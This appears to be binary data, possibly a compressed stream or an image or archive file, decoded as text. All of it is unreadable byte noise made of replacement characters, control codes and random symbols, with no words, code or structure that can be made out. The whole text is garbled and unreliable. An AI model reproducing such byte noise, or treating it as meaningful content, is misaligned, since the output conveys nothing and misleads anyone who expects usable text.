�4ɟ:�2=����A?O��"}��װ��P�cռ�4Z�{V�O}t�\*��1�hQV���@�ժ��-�KֆD�>�хy�<�7C��H=���c���
�*��B-�B��۔{3�+�'�k�*2g^`i�����G$q��Q���A	��X��A�O)�5�tZK��f0N�+ d�X�5v�4�o��>�@������T�4�L ���k	����|�=2���䜁 ���G�_�P�2'yF0ޅ�:��,��?KQV<�'p�cmff�G*MO#�f���#��(�cEHz����需u����*�v�O��[�(0�`�,R.:ɬ�
�Wq�K$���K��:
��D�x8�(���F���Ȥ�`�#�m�3$�~!q�Tj;+1���x�J�4��?�O��x��:�_�}�\��~���JR�ј��6H�Gz'�%�q�]��v�h݋�'0��t�ߊ	 Q������I�n�Ǟؕ60���:��U� ֛3sp�M7�&�� �_�S1�
��[������/x�]����J����įU�\��D"��q��
	Q'���v��2���}��o���n>8��d���tشLA�������@���!��l�	��0��4�
Q'�:^���X��C�I4��E7"ia��ʹ�څ�410\evD�D.�l�?�:�g�7�;<!.��-���ub�������j�+�p�� 4I
=k{Ӯ.��))�sh�^�㦎�?h �v^�H���@���h��Ҁ'O��\��V�X�<7�������|�_|���<M]'�J5�ڑ8���[5�	D&ݲM3��\��
+>|.4�[W\	 .�[�N����1]J��ƦژT��p/��A�}��3�oÖ��Ե�伀v�	&��U4�S'=��"N��ʍ�"^�P�?�0��RG@����}��6�?���@�GJB���D&m���N��&ɆA7P-Ao	C�_MRvu!P��v�צ�0�^-��ml��������W���, K!cH�"�����=(�?�6�����g0�?�S��W���<���@d�^ڷ	X�'�@8�1WO%���i�����U�P^y�,
�����g9�J�.�S��k��d6_��:�N��~��f�m���IJ�U�%���x����bo� �I!v,>sO�asG^x�� �6��ƊO��������b<��_��S�B쇵I(g��杖��B�i��؎���轍�
9ԣ����(����~��D�3i_�C��p���"K�L2��a�{���' ���������*�ծ���Z�%�#3��Ok'7��4��yMc$J+��G�����x�R۫=���-�һ�4�$8}��f�Ͼh���F�" �����ק6�	��a߶�	р"�C�� :<u邁��(4$���ʙN�7���I>BȯZ��[���rz�P= I������ ��y8}���&�1�)���Z��T��=�rItl��Iʋ�u&"<ģ��b��Ȳ��@1�V ��б����<�s�o���buuHcul�M��`>Ai=*�� ^��i������1'e����<S�A�8M������M��±���;c/T��es�lƑ>��>K��o[� ���@EG
ޱo�`�?�ـ�尃�AF����؀LRy$���#�a�J�oB� ����=����N#M�Mp?��b��K�}��EZ�����^���QW9���m|7n�����a1 ���6�K����@�������B-m�g���4�{Zr�E�*i�$�g쭐���"��G��Zk���j�m���$������k ����p��_1r�y��9c�
��K�H��4}�����)ɛ^0�l߭N��B5���lь/mO/)#��S��L�(R�}á�vl��0z�:sZ=L\�]m�[}G��?A��aH� �.d����~k�]־)fc!�\J�p��	�/i�����D�7��?Ì��Uw ج�>d�,�
7���A���X_I٣ ^��Ƨ��?��=6 �*-6�+�I��(ڊϣ	�1>?Rn�iR�}u3�g/�.�*�9��r�����,�[W�z.2_@��9� �&&v�i�/� ��!e������˩e4����V%y�����(H��q����+*��e+��|�^bg}�M���o�n�p´�ơ��W4qU�*)
ʍ���U�n�B�NU���NC�൥eS����*ut�)Fb-��c�v�i�_v����0�B��o��7���}�S��ĩG;[�p�OܽP��C1K-��@�`9��[s&��)�oR�yʪ�M�鯽D���jӗ1G�aY�чӖ�'����2T��q�,���g@�� �V�M ׇ�$	�Z&�$� �']%��a��n���<��(9K�@�����!k�uS1i�뺦��R^Z��6�L�E�B��������8 r��d�@���W��]��G������e<��n��$M����V�z��������"�ge��Z����(�8�)���J�D��f|mbjU�x�*g��H;MdТ� �o�w[��ۉ�p��%��~d �vE�
�9�,#��E���p�5�EB�D՟��B~����>N��R��,!w�KP�r�(�/�2���i��t�Z�2ӡ������͋+�N����#�f������&��$�ЭZ�s0s�����O�o~�_�|��n.9y�(M#.4X��?#��c{�5<-$�h]p�r/htωAw]����)�>x��@:�B��Q5�}&�?�e�e_����h�)�Vf�2�x��,	�[�k<z��6�&o�C��&̓���`��S�w�g �������u�p�D��/��7�u�e�GG�����gr1�a�[���-��ACQ��'FP4RL���l�@� 1��Dj!_$���B����z5oվ���>�<}���:��7��v�V����������_?�S��7?�`^��#�e�����Fg�i���͊�0eL@�|ѩP��NB�nf�q7�hߟB��1OX��]M�"e�����	(��ɉ��=�(�Ϲac\@8^�4C�$,�X!��N�����vۃM�g𭈦 �δ�-�(N�B{��F{#=�vىw����>˯i��F�����㵀̞Wv��O���Z
	RRs�i?�&�1Ia"�x�������Lş���`0?��c���K��_x���38*�X
v�<�o��_�W~����S��w.����0�l�V��iM����٦��wIK�*���?�UOD��vc�=�Ku\��ɢ�k��$���އ⮬��L�2�0�I	H���c�)�4��.�Ht�m����+^X:�`u/�X��^���1��͉muR9A������:N�w��K+	���DQ?R��S�<A�uj-�q�U=�=4�W�@W�d]����w�$��$,�9|�êK���u�E���s���#�����%�u�g|�?��}|�������v�<=M�E��HÏ�J���2ѯ��a8j������B��?[0ɾF�������O�nB���#���zqɍg�@	i�F�{�h^(Rt��5�c��U��uL�Nuw[ۅ�k�{F��H�ܽ��9 ��Ȑ�@�&v�+�3>� v3��~|�_�x��Z��N!��L����b����ܫ��v3
�,��K�ĩf6�q�t�p���oK1=����{�D�n�3a�R�ILB���e�Q����?λ��0Uɥ���]���p��(;"�'~�u��T���lT�|-v����=8}�,���.1h�1 c\��.F�A�m�3�����Փ�G�op�'�5vߐ��RL^�$×�w�~*��bBp�i�n��-�%�V{(!8���4�V	��#C?�6�.�,��%t���ш+ƛ-a=:|ZuX���%i��L<����뛎��� !�]�S_T<z�]��d����Rcl���ʉ�� �6a̡)����d�Xf���{{��q͍7-R�n�F�Aƹ�B`Kl�K�KN�z���+ě�a4����E`�@V�wbƗA�E&�L��}k�g�7�Wr����X�PD��b�@�m�Ȑ�l�J�9�����\�bbko"�%A��zޖ�K�kB`7 �Q�^�ue�,B�J7����절'-MuO��*V|xc��a�_&���jj�EϘIϴ�I}���u[�s��V�i��~g���ZĮ'��L�@�ň�4%S^a�y��7��KQ,��')�ҟ��KyC��O��g��*K}�
Ͽ�_��U"�G��{�3�����4��'q�"!�/-����	K�'�I�P�>E[�3�]�o�%�D�9��+��"�M�q��)LL���x��90��x��15 �gO����)�i���q�F��:ˊ�s��D�s��2�LN��;"mn���ѦK�P�E�]� -Ԉ�=?Y���8��C�q0�p��*{;.����aa~�A����Њ	�龘Hh�9���-�H���O��ě�ρ����ē�]������7���Л!n���=F7���[Әl�5���_A�'
��h�q%��C�63����9%B�
Z]�X봀�"�Vz&2��n�vĬ��������	�ոy��A��2���p��=2��a���^��L&*�8���^�v&�f��R5�"�l�2\w��z=�ABp�ڦRZ�'��%E!y���f��db����u������W���O_��?�3�/r��:�P�07��f}��"s�%�	��!��}����ҏ��cF�����x�X�ۿ���?�������.��'�� 4�NE��,D����LN��e��
� ��wz�R𰇥@/?!���g����� ��<��4�.�z9Q�1	y5��m�RfQ ����"6���+�9��i{IKQ����2�?���?!�A�7	�9B�ip�j��!�5d���#�$�$�}�I�0I�ˀf�.���ݖ��������_����_��l���Ϝ��O��ɧ�ᱧ����\�|�k����4�QT�?O��T�,��/g�^-Զ�6�7�ik���A�s�=�8r�iN?��'��ƛyի^�m�}�>�{
�~:dBC
~��ͥ2m���υQh!�pF�1��]_���q�2�_27�i�W�³�v�_�@�W?�k����	���*�&2mz��2�U�NEV�2`�����o��9�8(&(8G����*b�B]i�0
����ʱ���d*��v��̟�{|?�u�Ϋ�	�AuQ��4��&(?1��]�����·|�W��<�������q�=��e:V|��U�_���K��t�*W��ruu���-�vv���c8�4u�k ʢ�,Kz�3�>33�ff���eaa�#KKYZ���2�WV8rt��GWX^9Jud���!��!\]��s�x�����#���a�������v`��� �v�ET���,�!�0�_��n%ɉ�����I��р���4·fA��M�r<h%Ѧ1��5� �t)E��nL�l�(��&�#N���2e������	?2;B�\�XQ�k��%lF��b����\v�;��`�w	9�"���:gd�����ev!MK���S�(��*=kI����I�v����^p��pm��#����]�g����>�7��������6;氿{{�CF���8?�TUEիT=L������A5�i`8�q�.�k�`Y�-*&N��sth��;M� Ζ)8�i!�uK;��Z�7)��2��P%��X�����Tk�q�5}����Y��F����H?6���L��I�D�%nE�Zg��"�9E�t�n����v f#Q�[Io�� �
�PKq��(��х��5T��c���K�^��Z����\T���/mC|aM=�����5I�+SY����Ǌ&ߐ��[�5/�̞9�c({��M2�0n�f| ;>6^Y��2���A�ҢO0#�lҫ�o� �\�=W&�!�)��\�S�u�8�@�ឪ/^��L���e��o������[��n�n"�M����量1��&#�!p�����!h�
���[XtL���)����@�1��%���aP� �
�FS�fbzg�3�<�k�#�+�{��9�
m��cc�y_�&@��&���l=�=X�����=��q�J)��ٻ�Lj�<��u�����N�К;�C8s�,.��u�N����A��� 7�TZ�T�ƕ$�cE|��2\��x�,:��IK�N��H�4Վn3HVo�7��y��O�}xqN��>�`;���,�Ҥ�#�"�,!48��Q/�2�"އ�|��b�@���J��d/���M`6F=��Wm���Bա��o���{����$�wII��x�
= �� ��q��r�T4�O�l=Eu�EH3vekK�p	�p{�74:�Zħ���Uv)��&@(f-���8��W��
m[��[�Ucr��OH�6�uۨ�&���1	nz��PV07�%`�Y|�1��agG�S��Kj/"�W���u�����/��3�ݿ��a�E�B،e2�u�&y@`��GX�{�r?�ؐ-�S61�}�d����ߔ���m�(�ݑ$�keH���QbM>^ p{�9�
�m9�l�|rs��=T?l*J	������k��w�e�fS�)�)*�hܒYaSN:���?0�d�u�� ��^A�SL� ����O�-�ڭ����Տ�ǧƑ�ڐ���i����~����������<��q��3��]c41?�ȍ7����հr;�.���[Bl���5�JP��XO��6H� �iv�#1˵(!,��L>IsB�Mִ��g5�^h#lB��o��s8��&m��6ُ(I!h횑��M
Ua��{ ,��Ct����9���|��9a�g�#&�[H3�/0�|%�B9`|�>�7���?�4cl3Ɣ%�:iZ{*l�hK�HX@�Y�� ��_��\YV�|�����e8{�����3� ZZ@�Uݘ$�Ə�^�qe�l�X���/U�W��� %�]������a���Gy��8w�<;�·���p��7�U��f��_��p�:���s~ƴaFI^�%�.���7!&��R���7"��h���b�K�a�P`���*3	�!�jZ��Ȑc[C�@�̎�)�q_GL���������Jd�Lu�[ը�����!�$�2��	\)C�TN��]�h���^�_f�� ����鋱��;%�(1E���y�|��=�V��}Q���n8In�z�gy��������}���p��a�2��p�L�UkS�b�}D�=����9������0X�s��G��g?�}���Gy�ӟ��%W����ﱴX�	�ۅ��y��g�[���������<~=\;��	�Of��>+/���~l�45��3���,��S������?�pK��sZ��1+a�z�ל�<'�E#1%�'� ���:'��{/s�T>J��cR�3�ȭL(��{��!~��vH���Ĥ!�u�kԴB�	S����& �Q�/1�5���cp�u���#��c�����
�y�ROwE� 
���8Ҹt��V��b��Y��/��kW�������7��J��nz��-�GP���(E������h�N��q�yU���`�m���b��%�8��<��<�=�Yy�A�?��ޞ�a=Zr���lJ�8�h)��ӧ{�:e����廾��Ͽ�b �vS@NX�?4D{����C�kkl3��c�!���g���or��W)i�(
+�s��T�?��z$J^.e�j�ɏ��$ ���`L�֙��`r�m�0ΌI��pCE]\X��� bp*:+Z�8�PB5��eA�u]�3�_������oĎ7���v/��{�kb�Oޡ�e�<�� ��eb;�ˢ��_��(��8�o������w��F�������;n����^����pd�q�$�НmEf�$
��0����&���\[_c��5.\�̕Ky��9.�����p��56���sqA��(���$k��Ew#�W�%/���~�3��_��|���A�{0 ���!.D�c���Q�����cl3�I_at��r�D�����'�h���v�!�A��Q��	A_o�[��v"~�*�q��,������㰢����n��)%��:)��&��3'uA�_ fMA���o�#�Z��;�T�:�o��+��b��W��(�x� �Ƥ�E�K�"��0Յ��$������P���sU&�*�n�q���y�᧹��OS����18ub���Nr��I�;������gf0C�ߧ��S�E�3P�5M]3���������[;;�lo������ۛ�lmo��-���hU�b���av�d��J��H�U�y�e��(�07����w�����;�>�Y�2y����1�ߋb����F�z��<���o�l<@�pFẗ��>+�WzQ����D�l	O�<��> Ig��?3w>%:�LQ1x��r�g��<�o�%pc*�>"��\�I���9��q!��U����s�d m[5A-�Դ�����IFW�g�����]�^��2� M
߶�3n�jI�l8�ࠑS��˒�`��59Ʀz��cGK�uLp<s��:O=������� T�؜�ZiP��i�{�gh�e�{����W�ʑ�cG���V���;
"��)�#���=yd�?z���w}/ȖT�B�Lr("ss�6�Xl��~;c��X�f��������=�E3#Qﵗ��@4 y� 4��MH�	"����N1�@���P9Ra'LÛ���
���IJ���3	Q�!����+d���1)}]�E��G~���18r�h�K�l1�'�-��B=30o!�tp�[pdi�y��:��~&���z�z���~�d�DUYa������Qb°Q�u\�~�)��x5҅�W��Q=��>���us��l�ѡ��zi�.E}=Ǝ���f��c<�[��|�j�,A"'��ո�R���4������g&C���3���Q�LK>i�1n!�/�<5� ѨB���ͧ�Z��<tBT؄@P7��.j̊��{C㽼�V)�U;în����o����i�%�h�f<���Щ���9�|��f,�bк�&��H�Y��3gθ�Ҩ�z{��������qfMa\���0E���3���4)!�j'�n�/��о�U�}�5~+!���p�M5�D�K`Q��|����ь�*��U����g����SQ�S�eF��Z���P49�h���TE�p�T:���ee�V������J)t7������i��5QsU����0���L����X���/~��O����u�����I�z����Q�L2��S����@\����}�Y��hL�\��#�m�"v�d�)��ϊ�LDCʪ�L
�Sۂ7�&�v�^���u��*�9F���o�cXY9����sPA��{��I|��7�v|�Ќ�H���c����C�3'�ƛ�\zɢ��O�(�~�-0��dK�yqǔ=�!�K$̍�/� hC��Û�J��#`}"ҬawBAT�Ds5��^0��qFh�Qjbu�� ����;�!�J`Y��YSP�ϳ��{�~�0�!�{4#�����^mlj5��G������,���&����<�S\���k	�Q FE$���\�b��h.��9����r����V�Y"3�R<ԓ��S���d�������w�Qx��A��%;??�������S����.���b��_��]L��d,-n���qCR?Qf���aN�]��(��b#�'m`B'�>�I}7i���
��fNM
����U)�������_�OH�"!�[��;��;�JCY�	'U�F���VD4��X�j����}�������o�9�L�D�+�H��ZLY��p\�{\�B��9���,T����V��K���������f�_]ϧM�t�1:�5=3�rϥ.�A}X�����W�����ow��+`�bj,~�uoQ�$n���?��A�w�~�E������X���C�V�#��03[P��7��I�ĺ���Zh�A%��G�|��sx$c��r(��3���H��D8��\X�T ��K]t��L�>Hor��Jt�Nu!��'l�3�X� Aɰ�)#�(�C9���va��aw�a<��Ƃ��g�_,���N��L��i�5�3��f��?��`
nz3��D,�G"#pL�������\ӕq%Ϋ�!��
������_��l�;*Ƶ�N��k��m�Y��A�W�(+����*+a{�9�i���|���n����ݳ�,���x%y��J�����4��1��X��So_f�|��K�l`�ݲ4�͗�n6\97��@p��O�P����V�ϗ��U�͗����֌\N�ܧI�'5��8�CJ�?!^��Ս6gVͤ:t?<+�S0�d�C�z�MeH0&���V���9�t��XBi���%��V�\[�cu}����ݽ��~CS;ja����%ϻ{��gg�?�#�iGkh]'�A,��2��M�~�#��~vx�;�v�E�G���9����<kiG\r��������)`c��ƛ�w��_��_�-<�H͝��~�!�\	��y�O��\��u�]�w�)�کy����g���7����'�7�$������&�A��I�7���������{����Y�����l?A�2��w������Z�$��g����L��\��R��#=V��9z�b�H��B	�a��0Zw[K�pL�N�1%T=�X�f[L (�)���K ����l1�H ��[Z/�*䳷t̟o"qf��1��񅼮������PҌ�sF<}a��K#V���ٮ��P��z��,A�#�ɇ�7�1��P��M�\�!*��P�.Q�oq�������?��,9���_�o�����ꪮ��F�FcH���H�HY4%Ӓ���#�X:֙������Ϝ�fdY2u$�3�h�5�(�!�$D�����}����{��GFDF�������{�.y3#c��H�G�q��_ �c4�CT�����nB�5����Β��;`��;�D�{�E����S����O���/��lgNu�ɍ0h����"o�%��Xv�;�!��� ҆-^����������/8u���@�]�S�I4�E��6��rL~���69�G�M��7���`�ڗ0�����#]��f�g�z����vϙ딗�0�F�t���p��_�m��X]�q�d����ܹ>n����fĈ�aĬ���?����oK�E1_��s1~��M��bsPk��\���R��;�@5 ���DNiݛ��c��F<��1^|e��W��Z�k`u%`s���d�/`�"G�~a��u���,�A-��J���p�#�|������8��A=<�fz��#�Tm���uTՈ6ʌ@5� B�R��RO�P ^~��������w��?¿������{�I���մb��S_�BU}���VZ�2M�{^���-{=���#ƍ�T�䞻������g��> �">�<��� 5V�'*.�������OC~� ��6̏����������@J��!0�Y��fo~����{��[V+[�@��""T��X�0f���^��F�{N��q�\w���]�W�:Q��c�K����?Y�_��Y�P�h���k0 ��L�zS���y�����O�:i���{�7�	���� <Y`0\_y��3��q�����:�/_�/N��+v����t5�W�����N�t1���߆{X��N��-�h[I����f�i�#m3�����9�z��`�w�gG�8B����>�����(t@L��4�}�-�N�3tY*qʽ'��S'�W_�׾�M|�����K/��W^�˯]�����Oe�ژ���}`e����z@U''-#���V߁��3}i/�c�l�R�������xa��{?��w�#zν�M�,���� ���"�I&��4c[�p��
�1�'0������Ds����j��!����
�J�UU��ӨBݫ����+��k���d����Z�i0�~�HO#��Up�t�{/���]}�~v1�q85��&���p�.Ѕ�v�*���n$Kة�ĵZ�z����������j%{>GԼ���Kk]��*��~�1 �o���54�|��1��<��5|��}<���)cs-`��5 %򼆉s�7��8����Z|�cg��[6�{s���FN��@���0�s�<�Q�ˡ������>�����;'; 7����!T�1[X$L@sju�<�i�w�~[�K��wX�'6R��|��cz�^�r�/_�+�/�ʕkx��ܸ���7o`���-F��?��n$[VK��R�!$Xj��$x(K�e�B��Om��_crt�`6KuK��+C`{8w�I�{�<p�xӣ�-�=���lm���}� ��N
`H�E�0�h�~����x>sD�F3;�������O@�6V%A*����P%@A@�S@ݫ��=��N�/��M����[=�:�����24zH9�_��фq<fln<xgoyh�:��U�V@���F8wxz,9
��Hb�L��d�G�T�fPMjUd����D��i��g���,�3�'��;m@��"`
��*����σ� /}�|�k���1o	��5�=��#�1 ��s���Z��GN��maog�f�C̜$�0 �H�V&r뮳h>��3̏���6��$6����ӈ�}p�%��j
Hҏ2��b�N�3��1R��PWi9�� 1��J�7�����aow�ww����;;��;���v�qpp�C)~<��?�f���,�h�b:�'����:�ԅ� uk8`uu���ulmn��-�;ugn;�;o?��o�w�~�goK�?�0odu%��!���>�`|EQ����ǯ}{����\{	�*PV�h�#~���h�2�	�nn�AD��gw��ce�FoP�����Z@�1ZAB�Ɍ��be <v�&����q枻1�0��!T��2��\LGyW�PQŠ@� (���Pj��Jp�i�äp�a5�o� 4�(�n"�z�*���ڿǗ���o��YloPK�o��Ku?8��"��ЇO�-�����9��oE2	����mD�mahb�����`b4�-����w}kw���;�8G���[h�2�"��KB5�w���f�2#��*�X��]��F���:�D�=W6��<��1x2�x2�d<�h2�x2�t:�t>�l6�l>CӴhd7��I���Kr�*�������ce����
�VW������
�����`�ԏ�I�j4�S4m�mx��y�i4'1�ɦفѥ�F��A����vz��կ�����赧� ��¨���J�������������Vcm�������ٛ�T�TVL��$M �5ת)��F�co���
�~�x�=� �z���ƒ��6!��< M Ԏ�I@�z�R������J^ˡd�������v���?"_ D��W��4��;_��{/`���U3Ύ����'�;�3��O�-�����m�*f�N�Ժq@3�S$ !J2E���*�j�3P��`n0�}�k�+��K�]x'Vν�S�^9	pDl�@3���pVAN����{��7���p����@jZ`<Ͱ��J�}���X][�jU�d�%�������9�� �l^�[	�ƈ�Gh�-�i��.D��9ǝ]=��[Z��`ǔ�
\@u<�`��
�׾��K���g��ׁP��&:N67��/Q�J|�d��9�����g��	�TsY���f%D2>_�ª+�m�W1�����v}�O���P����Փȵk@��Y�/�k�c'�R�k(���@2@1��(f�c� ����.l|���&]y���{M�8<����;���g��$�Ϳ&R��˹#��3�S&x�3��Vu�P�J�
�UF͌f���o}�s�����z����y'��3���/�\��V�l��[�c�G� _3�e$���b��"K��́�a�ԭ�+�'w���o��6�zݧ�&	�N��x�+�j����i!�q6B3����U��_���3��|��)( �U�*Wm�U���98�1���@:t"F3�8�9ãOn��g������>!��@�����Gh&2V�=��	S�����#(Zǒ��(���HMP7,1�m��V/0jD�eQ!�ӹ��1��%8c+c�;z��
b�݂��/;�eq��<��&��4��R5_v��XÅVI$=@�@��RE`����& #"CVQ�CB5dp˘�x�˯�z�Bom���y��Q��F=<�j��jx����[G�[E���ɇQL�m7���L���(��4I�b��`gC�~�/`p���.T艼���i%� p"δ�i��������>����>��n*�9�E3�����$�� ���H��� �L4���L6��ƘnR�~^ ږq�3ãOma2i������v/1tO�,,�_B/�˱i�ГoF����ލLO��'�uyI�����LL9_�1�݁�I�@b\���i�#d��8�=8u�<o��p}��7��ygg�GY��?�����iDR�Q0��?เ����ZM ���Z�@4a�8�-���P�0��T�v2����R�R�?�+��*�`UU�p�`���z���_G诣�WzC�*E�z�����D"���D,��~?ü�_r�������|�w���J�#�\W�a!�b+��	����qv�vv(h'��sz�vv�8��Z�� �6���y��U2�Z�9he)��y����<ڛ������a�o<}��S�%�-�n̼�����X����ƣ<�n&rp�2#f��zi�1Þ/kR]����"��u�N�'�p��k������+/������Z�8�畁������F3���۴��k��$�C����2|uz�59�Y ��s*g�\����( (BZ/S%d�E�"�he�k �z�5T��)��:��F��!���W�o���B?�$C�z9�CZ�P%b�<i�� CS`c�%�S.H;�=O��6S�v
n'������(�5#Ĺ�k�'73�vfQ��jU!TZ�)���n$�$�ӆ�ȕ0���dݰ`F�����c��<�����<���~����Y X��Tﮯ�������wa~p ��k4M�-�DS{]��}'�c�ăD�t�u�����!m&�@D�ȵ�S�SJ�<���3ğ9j��8<j���G>���Jf@
�EI�l(�#e����/���A"�Hj����Y��k3�ُJZS�W:�}l�< ���6{hF{�i��%P�!�CP5 U�z�<�U_����P�S2��i��1A��g�,R�T�5"�� 7��h����h�xg�f9LpT���K� F�C�zh��:w���3^��|g y{^k9�������n-��DP:\�t$9$3u2j�߬񡏞į�ӫ8:l��^��/�3*fxQ�hN�F���#�>u�W_��@bo�������hɫCչBY{�y�4qQ��
�1��Uqw?�0N�?��������X�p֤b}��ױu"`W�����i<1)B��J����DIڇ�`ť���"����R����f�c5]��1�qd��$2�9�"���P�olg�v��D$`#^�.(�!�l!�y���y+8�N�����NEY��n��� 1�4��_�%�~�i�����t�a��"�{&�L2fe A���i�����1�k�s�
L�p��`�t���6�����|Ψk�Ϫ��,Sd �m���:�~�M@3�K	����:���k
� J!�����.�F�)�!C�޳DN6�b"`zx��;/��G�W�����j� �`�0�=Oq��}�6��(L����D����i*gL�B��V����O��@�8iL���k$��&SvJ�K�oqV�H9 +S��EB�h*p�DDCۼD恩.lY� ���\	_C�"N��~Q)L�ü�*�[q!��o�9
%?Na�\�kN��w�V���c4BW�6u?_+�~� �v`��� �0�<a �zG;s���
�x����#�:�碯�	x�������|g��$ڳ~���0�o��]B-� �v�GĹ�df�V���l�Kc��{�[��o�����?���|�w<9���M�?C��ސ�J�����R�\#qb#�=")Z�>GaH��"B��(�xJ�X���Ӈ2�%aH\�Z��=��H#q�wj&��l:8#y.�Xl��C_&�J���r�E�P��1��
o�Q�;��_0���au9Yf���6U8���4�9�HH4��>��kL0��Esf����5����n4�ܬRz�g�r� �@��7?����8~�Eѐ<���>_0C?r��^r�O)ME"����B�����!���Ľo~g��7�c͕��aƼM���>�G���۔�@����q~��1�j/�@QL)�Q=��D0�} ��(1ހ,��1�N�.���}_ϸ�\g�!�Lsba
�f�?s()A��3�2]�t&K�p�[q}�{�����܁��J��v�1���g�@R��I}Y�ܹ 1�\(�AB�'8cm&l���(bk;���Zÿ���i=D��V�U@ ��fX?���|��iIg�搘\	OС|I�鏂=ςD�3����\ET-�p��aL���r�<�ۓ8��wj�� ��?X�����Koy�n�Tr�)j�e�/�ɯ�,�@���"DȻy�Q�	fOj4"-,I�����A�PO�H�ĺj�( �(�L��ι"o@��ٹ����6�#+;5�ƭ�";6`n�w]�i=�vڭ�a�����]U%u��G<Rz�-s&~���L��|ٜ_����/4���<�r9'� b�5�xW�7=6��a�(�K�p�`gw>�(�?��;7������dF���#O�w�]|�vEb��� Y���&M��������X��D3�� ��ͺ�Ax�C5擴���oΆL����}J���Mjv�#�r�|v�|W�(3��9�^.���8��n�}���b���A&��i��%t��VN�Ta�U�n=ǘ�����J����ݘ��.�X�t\&H
ᒈܘ�c��%���3K�<�%3P[�:}�eI���QR���Z<�� 'OT���,@D�`Ħ���|�:ļ�C��H�t&ec����w�$"�]޿=�j�2[XFA�[s#ӗU��;�;�8�y{���-8�~�`D����=Nm�F�L6zs�48kB�}� s��p���#hC���1!vE.����̘FȄ�[�)2.oOi��vQ��/�"��d��M^Jn�6���}��sK��w��Z�B�0�2�̼��/�2�PT=B�CG�'T�ح_.	H��#0�ӴQ�OV�3F���[�c<-�yLߏ�p��{��;�Bs�G��}��(���䅌���<ybv}	�& ��8�^��ȳm�,�}T���g��|�x��ߋ6�B���d
��"<|w�����R��g�����E\�d�9�nR� �@�@�/��3�x� dm ��G��R�Z��X,���K�G ��-2�/���<���,J!����2NtTs��1V�4�)fL7_S�M����[I���tOo5`�^����H@f���Ÿ�a� #w��A�&�Z<z���+g-`��{x���������g�~Մr� K}V��x�������^���Ϻ`D������u��M��U�]����v���c��ܳ�>s
 p4�x�=}�ٮ��?���;��R2���U0��i0����<P��{���K@U�~�гiD3@��
�4�g�&�ⶣ����6�@��r��N��?H��x�������1[�7lvza���܎{gw�AZ3'ȟ.��Eځ��#�S�ԢU�P�����@l��Ո�6�v���v0����Pp̮�^���+a
<c�#_�{>e�m��`�W�F�,#����Ĺ������@��M(x^��$���%i�=��y�#@�
MP+!��k��=%ˤJ$ne�����f���X��v��?������m#V��{���U�Ö�*�cYO�}�d�l��kɣ7�{��ꀕ������9�n�)�8O���a란�Oh�(��B���������de
�7�&����V0��Jy��yՋ�H.e��(��dB���BI�X8�J�y��bs�Y�h���]�x=$Lo{ߖ���v̈7{�F��"��F��������L�ŊL �b�fH�@JQ����9�����}w �^x�u��z����w�&��3?�܏�_��5ɏSJ�4�,�!!��$� �������S"SBʼ��>��͐6�� 2�L��ؐ=�B���5<����+��4v/_�[��l��q<�vX-
���J��6����jne�A���Q/`u#`:����7^�b��1c��D��k)���#x��	�3(�p��S����6_��̘��X�����6�{}�ʈ�Iْd	x����\B�ݖl��`r-.���Bpd�Zޣp$e�d�	��T+�^KhP����fƸ��7^np�.<4ĉ����"�9�L!��rnG¦b]���(���eTC�M��x�uZ@z�t4�Ɖx�C������l�͉��
YI�l=q��&��_�Ǡ������]t#�c�`�)�2+��C����� �����_��#���8���p��h�b���Q�RRIJpF�,��[nS�����0��S����7��ҹ`� ��TL�nU�T &&��A)!(�"���(�0fA�n?�Ȝ�x�f v���1���el���� �u�	�l�l_����{��X�߽����r�����d��R��۔(Ɣ!�l��>��W����k.<4�ݏ�b}5`tờ���+u$9�T����b�g��>8�>W��#��$Z #I�k7���I�y��^y11�dV��Z�4�F><̔��@�=��A�D�ugJ:h&\��r�DDD���:̺�$k�:��Bs�*����+������K8�4- T�%�,�U5l�)G̈���H��B"wG`c+`>c|�sGx�T��Y	b���D��l	U`A��f�m�
Q�̸u��vD�x`|���j�y����+k��c���ۢ�Bt�D�������%�C����lC��«(��������Ru��PW���ԛ��o�����Ua6e<���_���w��}F��-�R��\�|Rl�VM�*a �-��DB]����/M��art��S'���8xt��vz���:��j@ �rN2���F�]�
pJ����i��İqe��pe(�T&G�>�'>�G��c�:���< TïqfU�"L�*vie���8S����5w|����7��׃��E�Ѷ@=�R��6�!�T/��(_+�S����SA+��6����[|�wi�R���Q�`y9\���O��oy/U9�|�r_���/׮���1��o���@L�����
�UK�С�0��@�'�������?��g�1��F��Jr�ɯ�!g]�`Dn�*� I��nR9���p�mu
qS���<���#at�hw�U	u����6ͦ�z��܉��zn�ۮӈM�$=�-��R^كt���%��� `z�2~�{�W�G����tU��RF�<�']������M��T5ac���/L��9@3��8Y��|eۻ�UP*{����*�Ӥ 1�(5ZH��{�;-.�&��4!fz�����![B��w����-����S�y\�VN;vB`
%ZoH�O���[�녔S��F�9���#�҇3"ae�B4	]BG�{�p���Ua2�x�����m����^�i���T��#�$���@�7�����teG{{8u�v���qo�l��Z�
X���%��D�<�J趚Ӎ���,& A�U��&��T���S|��D�N_���-1c��Y���~��� ��C?��Bʒے\x�\N�X�/C���aҽa}3���+�=F��o��=�}!A嚜�����A�R���!��M3��B���1��cf♚^j~�	 P���y�b�Α��!.q\�p��3��"�Q4���嗪{�Qĳ�o�*��h�{�g �(�`�D�����Z�V;�P���pz�
�5��o�qt��}���F���6����Й)��u�BIH�	�P�xL���m�~v��s?������_z�K���3�J�V�!Ӝ1O�y�j] f�|	+��*EJ3fX	��M0N(�ω%GLL��ׅN�� �7�;q;z���/�z�Tl"4i�	U� �l�%�0��Q0`dF���A��Gx��X[(��u$FZ�w3c7*�����!j��H���O]��>/�˾;�%�^�����ƌ��� s����k���:�%�P�� �U%d�`�|�5r;��H�T��@��L��63�����zؽԢ��{- 3�.JZ`l�����3|�7�o`k;�`����,V��T�I�F`I|��0��:w��������ԏ~�e´�>[��^��VU�c�������R/�i�%�r` ��}�� ����t&�8lq;���QGB����]����"��u� ܀�q%�$�)�����
�������_�+_cc�B�Oh9�.
�o"Z90a:�8sO���
��6}$��������K��̦0g�ͫ�5��� KjZȜ���}�� ߟQ=-LB(8�m�}�~�h���V�l���Zx��I#�}z=k%�hg��=\yv���Q���;t0['k\���S�q����67���ւ���^�W��5� F���c:e<��]x�[4�cz�2L��з��E�W wa5�
m��8UK`���]~z�Np'�|cmTע�O�9Ž��ѓ0�&Q�"
